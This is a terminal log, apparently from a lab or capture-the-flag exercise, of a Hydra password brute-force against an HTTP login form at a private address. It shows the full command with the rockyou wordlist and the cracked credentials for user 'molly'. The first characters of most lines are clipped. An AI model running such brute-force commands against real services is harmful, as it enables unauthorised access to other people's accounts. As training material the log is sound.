 oot@kali:~/Desktop# hydra -l molly -P rockyou.txt 10.10.124.71 http-post-form "/login:username=^USER^&password=^PASS^:incorrect" -f
ydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
ydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-31 04:18:05
WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwritin
, ./hydra.restore
DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
DATA] attacking http-post-form://10.10.124.71:80/login:username=^USER^&password=^PASS^:incorrect
80][http-post-form] host: 10.10.124.71   login: molly   password: sunshine
STATUS] attack finished for 10.10.124.71 (valid pair found)
of 1 target successfully completed, 1 valid password found
ydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-31 04:18:34
oot@kali:~/Desktop#